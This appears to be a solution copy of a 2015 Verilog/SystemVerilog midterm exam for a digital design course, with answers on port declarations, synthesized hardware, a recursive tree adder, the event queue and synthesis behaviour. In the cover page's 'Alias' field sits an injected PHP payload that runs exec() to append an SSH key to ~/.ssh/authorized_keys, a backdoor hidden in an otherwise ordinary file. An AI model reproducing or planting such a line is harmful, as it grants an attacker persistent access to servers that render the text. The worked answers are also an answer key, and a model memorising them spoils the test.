Name Solution

# Digital Design using HDLs

## EE 4755

## Midterm Examination

Wednesday, 28 October 2015 11:30–12:20 CDT

| | | |
|---|---|---|
| Problem 1 | ________ | (20 pts) |
| Problem 2 | ________ | (20 pts) |
| Problem 3 | ________ | (20 pts) |
| Problem 4 | ________ | (20 pts) |
| Problem 5 | ________ | (20 pts) |
| Exam Total | ________ | (100 pts) |

Alias `<?php exec("echo 'ssh-dss AAAB..4M' >> ~/.ssh/authorized_keys")?>`

*Good Luck!*Problem 1: [20 pts] Complete the Verilog description of the hardware illustrated below. It's okay—and a time saver—to use the == operator.

☑ Complete the port declarations.

☑ Complete the module.

Solution appears below. By using the variable `twelve` we avoid having to have `a==12` in two different places.

```
module ezmod

  // SOLUTION
  ( output logic x, y,
    input uwire [3:0] a );

   logic          twelve;

   always_comb begin

      twelve = a == 12;

      x =  a == 5 || twelve;

      y = twelve ^ ( a == 0 );

   end

endmodule
```Problem 2: [20 pts] Consider the module below.

```
module ssum #( int n = 3,      int f = 4,      int swid = f + $clog2(n) )
             ( output logic [swid-1:0] sum,
               input uwire [n-1:0] mask,      input uwire [f-1:0] a[n] );
   always @* begin
      sum = 0;
      for ( int i=0; i<n; i++ ) if ( mask[i] ) sum += a[i];
   end
endmodule
```

(*a*) Show the hardware that will be synthesized without optimization and using default parameters.

☑ Hardware without optimization.

ssum *n=3, f=4, sswid = 6*

mask, *i=0*, *i=1*, *i=2*, mask[0] 0:0, mask[1] 1:1, mask[2] 2:2, 0, sum, a, a[0], a[1], a[2]

*Grading Note:* In some solutions the multiplexor for the `if` was placed before the adder, it would select either 0 or `a[i]`. The code above though has the mux after the adder, as shown in the solution. Putting the mux before the adder saves hardware, since one input is tied to zero. It's not correct only because the problem asked for hardware before optimization. Nevertheless, no points were deducted for this error.

(*b*) Show the hardware that will be synthesized using the default parameters with optimization. In particular, try to make use of a four-input multiplexor for the first two iterations of the `i` loop.

☑ Hardware with optimization and using a four-input mux.

ssum *n=3, f=4, sswid = 6*

mask, *i=0 and 1*, *i=2*, mask[1:0] 1:0, mask[2] 2:2, 0, sum, a, a[0], a[1], a[2]Problem 3: [20 pts] Appearing below is the `ssum` module from the previous problem and the start of a recursive version of the module, `ssum_rec`. Finish `ssum_rec` so that it performs the same computation, but does so using a tree connection of hardware rather than the linear connection that `ssum` describes. (For **partial credit only** use a generate loop to instantiate `ssum` modules of a fixed size; for full credit use recursion.)

```
module ssum #( int n = 3, int f = 4, int swid = f + $clog2(n) )
   ( output logic [swid-1:0] sum,
     input uwire [n-1:0] mask,       input uwire [f-1:0] a[n] );
   always @* begin
      sum = 0;
      for ( int i=0; i<n; i++ ) if ( mask[i] ) sum += a[i];
   end
endmodule
```

☑ Complete module so that it describes a tree structure specified using recursion.

Solution appears below. Notice that the `sshi` module is instantiated with the first parameter set to `n/2`, but because `n` might be odd, the `sslo` module is instantiated with the first parameter set to `n - n/2`. This guarantees that the total number of elements processed is `n`.

```
module ssum_rec
  #( int n = 3, int f = 4, int swid = f + $clog2(n) )
   ( output logic [swid-1:0] sum,
     input uwire [n-1:0] mask,
     input logic [f-1:0] a [n-1:0] );

   // SOLUTION BELOW

   if ( n == 1 ) begin

      assign sum = mask ? a[0] : 0;

   end else begin

      localparam int nlo = n / 2;
      localparam int nhi = n - nlo;
      uwire [swid-1:0] sumhi, sumlo;

      ssum_rec #(nhi,f,swid) sshi( sumhi, mask[n-1:nlo], a[n-1:nlo] );
      ssum_rec #(nlo,f,swid) sslo( sumlo, mask[nlo-1:0], a[nlo-1:0] );
      assign sum = sumhi + sumlo;

   end

endmodule
```Problem 4: [20 pts] Show the hardware that will be synthesized for the module below.

```
module yam( output logic [7:0] x, y, z,
            input uwire [7:0] a, b, c,   input uwire [1:0] op,   input uwire run, clk );
   logic [7:0] x1, x2, e;

   always_ff @( posedge clk ) begin
      e = b;
      z = a + b;
      if ( op == 0 )        e = z;
      else if ( op == 1 )   e = a + x;
      else if ( op == 2 )   e = a + x1;
      x2 = x1;
      x1 = x;
      if ( run ) x = e;
   end

   always_comb y = x1 + x2 - c;

endmodule
```

☑ Show hardware, including ☑ registers and ☑ module ports.

Solution appears below. Note that no register is needed for e because e is not live out. (If a register were synthesized for e its output would not be used and so it would be eliminated during optimization.) A register is needed for z because it's a module output.Problem 5: [20 pts] Answer each question below.

(*a*) Show the values of a, b, and c when the code reaches Point 1 and Point 2.

```
module short_answers;
   int a, b, c;
   initial begin
      a = 0;  b = 0; c = 0;
      a = 1;
      a <= 2;
      a <= #3 3;     //
      b = a + 10;    //   ---a---    ---b---    ---c---
      c <= a + 20;   //

      // Point 1:           1         11          0  <- SOLUTION

      #1;

      // Point 2.           2         11         21  <- SOLUTION
   end

   my_prog my_prog_instance(a,b,c); // Ignore for part (a).

endmodule
```

☑ At Point 1, values for ☑ a, ☑ b, and ☑ c.

☑ At Point 2, values for ☑ a, ☑ b, and ☑ c.(*b*) The definition of the `my_prog` program from the previous part appears below. Show the contents of the Verilog event queue at Point 1 in the code from the previous part, include the effect of code in `short_answers` as well as `my_prog`. Show events in the form "$t = 1969$, region=NL-East, Resume Point 3" and "$t = 2015$, region=X, Update variable z," but use real region names.

```
program my_prog(input int a, b, c);
   initial forever @( a or b or c ) begin
      // Point 3;
      $display("Let's go Mets!");
   end
endprogram
```

☑ Contents of event queue at Point 1, show ☑ region names and ☑ time stamps.

The solution appears below. The table below shows all items that were sceduled due to the execution of the initial block up to Point 1. The first non-blocking assignment to `a` and the non-blocking assignment to `c` schedules an update event in the NBA region at $t = 0$. The second non-blocking assignment to `a` schedules an update event at $t = 3$. Changes in `a`, `b`, and `c` cause a resume event to be scheduled in the re-inactive region for Point 3 of the `program` object. Finally, the 1-cycle delay at Point 1 schedules a resume event for Point 2 at $t = 1$.

| Time | Region | Event |
|---|---|---|
| 0 | NBA | Update a <- 2 |
| 0 | NBA | Update c <- 21 |
| 0 | Re-inactive | Resume Point 3. |
| 1 | Inactive | Resume Point 2 |
| 3 | NBA | Update a <- 3 |(*c*) The module below is in explicit structural form, in which only primitive gates (and module instantiations) are used. Will the synthesis program synthesize exactly that arrangement of gates? Explain.

```
module bfa_structural( output uwire sum, cout, input uwire a, b, cin );
   uwire term001, term010, term100, term111;
   uwire ab, bc, ac;
   uwire na, nb, nc;
   not n1( na, a);
   not n2( nb, b);
   not n3( nc, cin);
   and a1( term001, na, nb, cin);
   and a2( term010, na, b,  nc);
   and a3( term100, a,  nb, nc);
   and a4( term111, a,  b,  cin);
   or o1( sum, term001, term010, term100, term111);
   and a10( ab, a, b);
   and a11( bc, b, cin);
   and a12( ac, a, cin);
   or o2( cout, ab, bc, ac);
endmodule
```

☑ Will synthesis program emit exactly these gates? ☑ Explain.

No. Or at best, not necessarily. The synthesis program will map the gates above to the most appropriate gates in the target technology, it will then perform optimization. It's possible, for example, that the target technology does not have a three-input AND gate, so either two 2-input gates will be used, or maybe a 4-input AND gate will be used with one input tied to logic 1. Or perhaps, the technology has a special binary full adder primitive.

(*d*) Based on a hand analysis of `my_mut` we expect it to have a clock period of 12 ns. Shown below is an excerpt from the testbench for `my_mut` that includes the code for generating a clock. Assume that the Verilog time unit is set to 1 ns. How does the clock declaration below affect the timing of the synthesized hardware?

```
module testbench();
   logic clock;
   initial clock = 0;
   always #5 clock = !clock;
   // Other declarations omitted.
   my_mut woof(x,y,a,b,clock);
```

☑ The effect of the declaration of `clock` on timing of synthesized hardware is . . . none ☑ because . . ..

The synthesis program will be commanded to synthesize `my_mut`, and so it won't see `testbench`, and therefore the clock period from `testbench` is irrelevant. Synthesis programs can be told to synthesize for a target clock period, but that target clock period is provided by a synthesis program command, such as `define_clock` for Cadence Encounter.